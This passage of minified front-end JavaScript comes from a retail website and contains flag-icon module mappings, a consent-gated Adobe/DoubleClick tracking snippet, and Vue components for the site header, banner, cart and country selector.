M,I,N){M.exports=N.p+"images/flags/4x3/fk.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/gb-nir.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/gb-wls.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/gs.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/gt.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/hr.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/ht.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/im.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/io.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/ir.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/kh.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/ky.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/kz.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/li.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/lk.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/md.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/me.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/mp.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/ms.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/mt.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/mx.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/nf.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/ni.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/om.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/pe.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/pn.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/pt.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/py.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/rs.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/sa.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/sh.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/sm.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/sv.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/sx.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/sz.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/tc.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/tm.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/un.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/va.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/vg.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/vi.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/zw.svg"}])]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c30bd05689148b285ba8702df2ae98a-source.min.js
body_size: 188
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c30bd05689148b285ba8702df2ae98a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c30bd05689148b285ba8702df2ae98a-source.min.js', "window.addEventListener(\"emailHashed\",(function(){_satellite.logger.info(\"Setting up doubleclick\"),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")&&(gtag(\"config\",\"DC-11192243\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"DC-4605908\",{allow_enhanced_conversions:!0}),location.pathname.includes(\"/uk/\")&&gtag(\"config\",\"DC-14427297\",{allow_enhanced_conversions:!0}))}));");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/new-header.js
body_size: 32859
content:
!function(t){function e(e){for(var s,i,o=e[0],c=e[1],l=e[2],u=0,M=[];u<o.length;u++)i=o[u],Object.prototype.hasOwnProperty.call(a,i)&&a[i]&&M.push(a[i][0]),a[i]=0;for(s in c)Object.prototype.hasOwnProperty.call(c,s)&&(t[s]=c[s]);for(g&&g(e);M.length;)M.shift()();return r.push.apply(r,l||[]),n()}function n(){for(var t,e=0;e<r.length;e++){for(var n=r[e],s=!0,i=1;i<n.length;i++){var c=n[i];0!==a[c]&&(s=!1)}s&&(r.splice(e--,1),t=o(o.s=n[0]))}return t}var s={},i={26:0},a={26:0},r=[];function o(e){if(s[e])return s[e].exports;var n=s[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.e=function(t){var e=[];i[t]?e.push(i[t]):0!==i[t]&&{8:1,48:1,49:1,50:1}[t]&&e.push(i[t]=new Promise((function(e,n){for(var s=({23:"flag-icons"}[t]||t)+".css",a=o.p+s,r=document.getElementsByTagName("link"),c=0;c<r.length;c++){var l=(g=r[c]).getAttribute("data-href")||g.getAttribute("href");if("stylesheet"===g.rel&&(l===s||l===a))return e()}var u=document.getElementsByTagName("style");for(c=0;c<u.length;c++){var g;if((l=(g=u[c]).getAttribute("data-href"))===s||l===a)return e()}var M=document.createElement("link");M.rel="stylesheet",M.type="text/css";M.onerror=M.onload=function(s){if(M.onerror=M.onload=null,"load"===s.type)e();else{var r=s&&s.target&&s.target.href||a,o=new Error("Loading CSS chunk "+t+" failed.\n("+r+")");o.code="CSS_CHUNK_LOAD_FAILED",o.request=r,delete i[t],M.parentNode.removeChild(M),n(o)}},M.href=a,document.head.appendChild(M)})).then((function(){i[t]=0})));var n=a[t];if(0!==n)if(n)e.push(n[2]);else{var s=new Promise((function(e,s){n=a[t]=[e,s]}));e.push(n[2]=s);var r,c=document.createElement("script");c.charset="utf-8",c.timeout=120,o.nc&&c.setAttribute("nonce",o.nc),c.src=function(t){return o.p+""+({23:"flag-icons"}[t]||t)+".js"}(t);var l=new Error;r=function(e){c.onerror=c.onload=null,clearTimeout(u);var n=a[t];if(0!==n){if(n){var s=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;l.message="Loading chunk "+t+" failed.\n("+s+": "+i+")",l.name="ChunkLoadError",l.type=s,l.request=i,n[1](l)}a[t]=void 0}};var u=setTimeout((function(){r({type:"timeout",target:c})}),12e4);c.onerror=c.onload=r,document.head.appendChild(c)}return Promise.all(e)},o.m=t,o.c=s,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)o.d(n,s,function(e){return t[e]}.bind(null,s));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o.oe=function(t){throw console.error(t),t};var c=window.vueJsonpCallback=window.vueJsonpCallback||[],l=c.push.bind(c);c.push=e,c=c.slice();for(var u=0;u<c.length;u++)e(c[u]);var g=l;r.push([429,0,1,2,3,4]),n()}({14:function(t,e,n){window.ACC&&window.ACC.config?n.p="".concat(window.location.origin).concat(window.ACC.config.commonResourcePath,"/dist/"):n.p="".concat(window.location.origin,"/").concat(window.commonResourcePath,"/dist/")},152:function(t,e,n){var s={"./saved-items__heart--empty.svg":408,"./saved-items__heart--filled.svg":409};function i(t){var e=a(t);return n(e)}function a(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}i.keys=function(){return Object.keys(s)},i.resolve=a,t.exports=i,i.id=152},199:function(t,e,n){var s={"./header/header-sign-in.svg":405,"./sign-in.svg":406,"./signed-in.svg":407};function i(t){var e=a(t);return n(e)}function a(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}i.keys=function(){return Object.keys(s)},i.resolve=a,t.exports=i,i.id=199},211:function(t,e,n){"use strict";var s={name:"Item",filters:{currency:n(115).a},props:{name:{type:String,required:!0},image:{type:String,required:!0},color:{type:String,required:!0},size:{type:String,required:!0},qty:{type:Number,required:!0},price:{type:String,required:!0},url:{type:String,required:!1,default:""}},computed:{itemDescription:function(){return[this.color,this.size].join(", ")}}},i=n(0),a=Object(i.a)(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"cart-item"},[n("div",{staticClass:"cart-item__image"},[t.url?n("a",{attrs:{href:t.url}},[n("img",{attrs:{alt:t.name,src:t.image}})]):n("img",{attrs:{alt:t.name,src:t.image}})]),t._v(" "),n("div",{staticClass:"cart-item__description"},[n("a",{staticClass:"cart-item__title",attrs:{href:t.url}},[t._v(t._s(t.name))]),t._v(" "),n("div",[t._v(t._s(t.itemDescription))]),t._v(" "),n("div",[t._v(t._s(t._f("currency")(t.price,{precision:2})))]),t._v(" "),n("div",[t._v(t._s(t.$t("bag.qty"))+": "+t._s(t.qty))])])])}),[],!1,null,"471a86c4",null);e.a=a.exports},241:function(t,e){t.exports.mq={xs:480,sm:768,md:1024,lg:1280,xl:1/0},t.exports.tailwind={sm:"480px",md:"768px",lg:"1024px",xl:"1280px"}},251:function(t){t.exports=JSON.parse('{"en-US":{"bag":{"checkout":"Checkout","view":"View Cart","viewAndCheckout":"View Cart & Check out","empty":"Your shopping cart is empty","myBag":"My Cart","showing":"Showing {length} of {itemsCount}","total":"Total","qty":"Qty","added":"Added to cart","continue":"Continue shopping"},"header":{"twc":"The White Company","myBag":"My Cart"},"navigation":{"addressBook":"Address Book","contactUs":"Contact us","close":"Close","findAStore":"Find a store","guestFlyoverTitle":"Sign In or Create An Account","hello":"Hello","help":"Help","myAccount":"My Account","myOrders":"My Orders","return":"Create a return","savedItems":"Saved Items","signInOrRegister":"Sign in or register","signInSlashRegister":"Sign in / Register","signOut":"Sign out","signUp":"sign up","skipToContent":"Skip to content","trackOrder":"Track my order","welcomeBack":"Welcome back, {0}"},"promotionBanner":{"nextBanner":"Next slide","previousBanner":"Previous slide"}},"en-GB":{"bag":{"checkout":"Checkout","view":"View Bag","viewAndCheckout":"Checkout","empty":"Your shopping bag is empty","myBag":"My Bag","showing":"Showing {length} of {itemsCount}","total":"Total","qty":"Qty","added":"Added to bag","continue":"Continue shopping"},"countrySelector":{"preferences":"Country preferences","country":"Country","select":"Select your country","currency":"Currency","paymentsAccepted":"Payments accepted","deliverInformation":"We deliver to over 150 countries. If your country isn\'t listed above please select your country in checkout.","confirmCountry":"Confirm Country","cancel":"Cancel"},"footer":{"seal":"Security seal","social":{"enterEmail":"Enter your email address","optOut":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","title":"Don’t miss our latest updates","description":"Be the first to know about {0}, {1} and {2}.","newProducts":"new products","events":"events","offers":"offers"}},"header":{"twc":"The White Company","myBag":"My Bag"},"navigation":{"addressBook":"Address Book","contactUs":"Contact us","close":"Close","findAStore":"Find a store","guestFlyoverTitle":"Sign In or Create An Account","hello":"Hello","help":"Help","myAccount":"My Account","myOrders":"My Orders","return":"Create a return","savedItems":"Saved Items","signInOrRegister":"Sign in or register","signInSlashRegister":"Sign in / Register","signOut":"Sign out","signUp":"sign up","skipToContent":"Skip to content","trackOrder":"Track my order","welcomeBack":"Welcome back, {0}"},"promotionBanner":{"nextBanner":"Next slide","previousBanner":"Previous slide"},"search":{"search":"Search","noSpecialSymbols":"Sorry, search text cannot have special characters","relatedTerms":"Related terms","all":"See all results","featuredProductsFor":"Featured products for","review":"review | reviews","popularSearches":"Popular Searches","recentSearches":"My Recent Searches","clearSearches":"Clear All","searchInput":"Search input","searchSubmit":"Submit search"}}}')},404:function(t,e){t.exports="[data-uri]"},405:function(t,e){t.exports="[data-uri]"},406:function(t,e){t.exports="[data-uri]"},407:function(t,e){t.exports="[data-uri]"},408:function(t,e){t.exports="[data-uri]"},409:function(t,e){t.exports="[data-uri]"},421:function(t,e,n){var s={"./ad.svg":477,"./ae.svg":478,"./af.svg":479,"./ag.svg":480,"./ai.svg":481,"./al.svg":482,"./am.svg":483,"./ao.svg":484,"./aq.svg":485,"./ar.svg":486,"./as.svg":487,"./at.svg":488,"./au.svg":489,"./aw.svg":490,"./ax.svg":491,"./az.svg":492,"./ba.svg":493,"./bb.svg":494,"./bd.svg":495,"./be.svg":496,"./bf.svg":497,"./bg.svg":498,"./bh.svg":499,"./bi.svg":500,"./bj.svg":501,"./bl.svg":502,"./bm.svg":503,"./bn.svg":504,"./bo.svg":505,"./bq.svg":506,"./br.svg":507,"./bs.svg":508,"./bt.svg":509,"./bv.svg":510,"./bw.svg":511,"./by.svg":512,"./bz.svg":513,"./ca.svg":514,"./cc.svg":515,"./cd.svg":516,"./cf.svg":517,"./cg.svg":518,"./ch.svg":519,"./ci.svg":520,"./ck.svg":521,"./cl.svg":522,"./cm.svg":523,"./cn.svg":524,"./co.svg":525,"./cr.svg":526,"./cu.svg":527,"./cv.svg":528,"./cw.svg":529,"./cx.svg":530,"./cy.svg":531,"./cz.svg":532,"./de.svg":533,"./dj.svg":534,"./dk.svg":535,"./dm.svg":536,"./do.svg":537,"./dz.svg":538,"./ec.svg":539,"./ee.svg":540,"./eg.svg":541,"./eh.svg":542,"./er.svg":543,"./es-ct.svg":544,"./es.svg":545,"./et.svg":546,"./eu.svg":547,"./fi.svg":548,"./fj.svg":549,"./fk.svg":550,"./fm.svg":551,"./fo.svg":552,"./fr.svg":553,"./ga.svg":554,"./gb-eng.svg":555,"./gb-nir.svg":556,"./gb-sct.svg":557,"./gb-wls.svg":558,"./gb.svg":559,"./gd.svg":560,"./ge.svg":561,"./gf.svg":562,"./gg.svg":563,"./gh.svg":564,"./gi.svg":565,"./gl.svg":566,"./gm.svg":567,"./gn.svg":568,"./gp.svg":569,"./gq.svg":570,"./gr.svg":571,"./gs.svg":572,"./gt.svg":573,"./gu.svg":574,"./gw.svg":575,"./gy.svg":576,"./hk.svg":577,"./hm.svg":578,"./hn.svg":579,"./hr.svg":580,"./ht.svg":581,"./hu.svg":582,"./id.svg":583,"./ie.svg":584,"./il.svg":585,"./im.svg":586,"./in.svg":587,"./io.svg":588,"./iq.svg":589,"./ir.svg":590,"./is.svg":591,"./it.svg":592,"./je.svg":593,"./jm.svg":594,"./jo.svg":595,"./jp.svg":596,"./ke.svg":597,"./kg.svg":598,"./kh.svg":599,"./ki.svg":600,"./km.svg":601,"./kn.svg":602,"./kp.svg":603,"./kr.svg":604,"./kw.svg":605,"./ky.svg":606,"./kz.svg":607,"./la.svg":608,"./lb.svg":609,"./lc.svg":610,"./li.svg":611,"./lk.svg":612,"./lr.svg":613,"./ls.svg":614,"./lt.svg":615,"./lu.svg":616,"./lv.svg":617,"./ly.svg":618,"./ma.svg":619,"./mc.svg":620,"./md.svg":621,"./me.svg":622,"./mf.svg":623,"./mg.svg":624,"./mh.svg":625,"./mk.svg":626,"./ml.svg":627,"./mm.svg":628,"./mn.svg":629,"./mo.svg":630,"./mp.svg":631,"./mq.svg":632,"./mr.svg":633,"./ms.svg":634,"./mt.svg":635,"./mu.svg":636,"./mv.svg":637,"./mw.svg":638,"./mx.svg":639,"./my.svg":640,"./mz.svg":641,"./na.svg":642,"./nc.svg":643,"./ne.svg":644,"./nf.svg":645,"./ng.svg":646,"./ni.svg":647,"./nl.svg":648,"./no.svg":649,"./np.svg":650,"./nr.svg":651,"./nu.svg":652,"./nz.svg":653,"./om.svg":654,"./pa.svg":655,"./pe.svg":656,"./pf.svg":657,"./pg.svg":658,"./ph.svg":659,"./pk.svg":660,"./pl.svg":661,"./pm.svg":662,"./pn.svg":663,"./pr.svg":664,"./ps.svg":665,"./pt.svg":666,"./pw.svg":667,"./py.svg":668,"./qa.svg":669,"./re.svg":670,"./ro.svg":671,"./rs.svg":672,"./ru.svg":673,"./rw.svg":674,"./sa.svg":675,"./sb.svg":676,"./sc.svg":677,"./sd.svg":678,"./se.svg":679,"./sg.svg":680,"./sh.svg":681,"./si.svg":682,"./sj.svg":683,"./sk.svg":684,"./sl.svg":685,"./sm.svg":686,"./sn.svg":687,"./so.svg":688,"./sr.svg":689,"./ss.svg":690,"./st.svg":691,"./sv.svg":692,"./sx.svg":693,"./sy.svg":694,"./sz.svg":695,"./tc.svg":696,"./td.svg":697,"./tf.svg":698,"./tg.svg":699,"./th.svg":700,"./tj.svg":701,"./tk.svg":702,"./tl.svg":703,"./tm.svg":704,"./tn.svg":705,"./to.svg":706,"./tr.svg":707,"./tt.svg":708,"./tv.svg":709,"./tw.svg":710,"./tz.svg":711,"./ua.svg":712,"./ug.svg":713,"./um.svg":714,"./un.svg":715,"./us.svg":716,"./uy.svg":717,"./uz.svg":718,"./va.svg":719,"./vc.svg":720,"./ve.svg":721,"./vg.svg":722,"./vi.svg":723,"./vn.svg":724,"./vu.svg":725,"./wf.svg":726,"./ws.svg":727,"./ye.svg":728,"./yt.svg":729,"./za.svg":730,"./zm.svg":731,"./zw.svg":732};function i(t){return a(t).then((function(t){return n.t(t,7)}))}function a(t){return n.e(23).then((function(){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}))}i.keys=function(){return Object.keys(s)},i.resolve=a,i.id=421,t.exports=i},429:function(t,e,n){"use strict";n.r(e);n(14);var s,i=n(3),a=n(10),r=n(2),o=n(239),c=n(241),l=n(26),u=n(4),g=n.n(u),M=n(9),v=n(36),d=n(52);function y(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}var p={name:"Banner",components:{CmsSlot:v.a,LinkTag:d.a,CmsContent:M.a},data:function(){return{bannerRotationInterval:window.bannerRotationInterval||5e3,currentMobileBannerIndex:0,currentDesktopBannerIndex:0}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?y(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(r.c)("cms",["slot"])),mounted:function(){window.addEventListener("visibilitychange",this.visibilityHandler,!1),this.startBannerRotation()},beforeDestroy:function(){window.removeEventListener("visibilitychange",this.visibilityHandler,!1)},methods:{startBannerRotation:function(){var t=this;this.stopBannerRotation(),s=setInterval((function(){t.slot("MobileGlobalPromo")&&t.slot("MobileGlobalPromo").length>1&&(t.currentMobileBannerIndex>=t.slot("MobileGlobalPromo").length-1||3===t.currentMobileBannerIndex?t.currentMobileBannerIndex=0:t.currentMobileBannerIndex+=1),t.slot("GlobalPromo")&&t.slot("GlobalPromo").length>1&&(t.currentDesktopBannerIndex>=t.slot("GlobalPromo").length-1||3===t.currentDesktopBannerIndex?t.currentDesktopBannerIndex=0:t.currentDesktopBannerIndex+=1)}),this.bannerRotationInterval)},stopBannerRotation:function(){clearInterval(s)},visibilityHandler:function(){document.hidden?this.stopBannerRotation():this.startBannerRotation()}}},h=n(0),L=Object(h.a)(p,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"banner",on:{mouseenter:function(e){return t.stopBannerRotation()},mouseleave:function(e){return t.startBannerRotation()}}},[n("mq-layout",{attrs:{mq:["xs","sm","md"]}},[n("CmsSlot",{attrs:{"render-list":!1,position:"MobileGlobalPromo"},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.components;return t._l(s,(function(e,s){return n("transition",{key:e.id,attrs:{name:"fade"}},[n("LinkTag",{directives:[{name:"show",rawName:"v-show",value:s===t.currentMobileBannerIndex,expression:"index === currentMobileBannerIndex"}],staticClass:"link",style:{backgroundColor:e.backgroundColour,color:e.textColour},attrs:{href:e.url}},[n("CmsContent",{attrs:{content:e.linkName,replacer:" "}})],1)],1)}))}}])})],1),t._v(" "),n("mq-layout",{attrs:{mq:"lg+"}},[n("CmsSlot",{attrs:{"render-list":!1,position:"GlobalPromo"},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.components;return t._l(s,(function(e,s){return n("transition",{key:e.id,attrs:{name:"fade"}},[n("LinkTag",{directives:[{name:"show",rawName:"v-show",value:s===t.currentDesktopBannerIndex,expression:"index === currentDesktopBannerIndex"}],staticClass:"link",style:{backgroundColor:e.backgroundColour,color:e.textColour},attrs:{href:e.url}},[n("CmsContent",{attrs:{content:e.linkName,replacer:" "}})],1)],1)}))}}])})],1)],1)}),[],!1,null,"09b9b1fb",null).exports,j=n(243),N=n(74),w=n(209),f=n(244);function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}function D(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var T={name:"CountrySelectorTrigger",props:{location:{type:String,required:!0}},computed:D(D(D({},Object(r.c)("countrySelector",["countryCode","countryName","currencyCode"])),Object(r.e)("countrySelector",["flagLink"])),{},{flagStyle:function(){return{backgroundImage:this.flagLink?"url(".concat(this.flagLink,")"):""}}}),methods:D({},Object(r.b)("countrySelector",["toggleOverlay"]))},b=Object(h.a)(T,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.countryName?n("span",{staticClass:"js-country-selector-trigger country-selector-trigger",class:"country-selector-trigger--"+t.location,on:{click:function(e){return t.toggleOverlay(!0)}}},[n("div",{staticClass:"flag-icon",style:t.flagStyle}),t._v("\n\n    "+t._s(t.countryName)+" ("+t._s(t.currencyCode)+")\n")]):t._e()}),[],!1,null,"ad0214e4",null).exports,I={name:"SubHeader",components:{LinkTag:d.a,CountrySelectorTrigger:b},filters:{version:f.a},computed:{headerLinks:function(){var t;return(null===(t=window.ACC)||void 0===t?void 0:t.headerLinks)||[]}}},C=Object(h.a)(I,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"sub-header"},[n("div",{staticClass:"sub-header__container"},[t._l(t.headerLinks,(function(e,s){var i=e.id,a=e.linkName,r=e.url;return[a&&r?n("LinkTag",{key:i+"-"+s,staticClass:"sub-header__item",attrs:{href:t._f("version")(r)}},[t._v("\n                "+t._s(a)+"\n            ")]):t._e()]})),t._v(" "),n("CountrySelectorTrigger",{attrs:{location:"sub-header"}})],2)])}),[],!1,null,"2468bb77",null).exports,x=n(43),E=n(121),z=n(35),_=n(1),O={name:"NavToggle",props:{isActive:{default:!1,type:Boolean,required:!0}},methods:{toggleNav:function(){this.$parent.$emit("update:navActive")}}},S=Object(h.a)(O,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"nav-toggle",class:{active:t.isActive},on:{click:function(e){return t.toggleNav()}}},[n("span"),t._v(" "),n("span"),t._v(" "),n("span")])}),[],!1,null,"25ac482a",null).exports,A={name:"HeaderIcon",props:{label:{default:"",type:String,required:!1}}},k=Object(h.a)(A,(function(){var t=this.$createElement;return(this._self._c||t)("div",{staticClass:"icon",class:{"icon--account":this.label===this.$t("navigation.myAccount"),"icon--heart":this.label===this.$t("navigation.savedItems"),"icon--my-bag":this.label===this.$t("header.myBag")}},[this._t("default")],2)}),[],!1,null,"6e8da854",null).exports,Q={name:"LabeledIcon",components:{HeaderIcon:k},props:{label:{default:"",type:String,required:!1},labelPosition:{default:"after",type:String,required:!1,validator:function(t){return["before","after"].includes(t)}}}},U=Object(h.a)(Q,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return 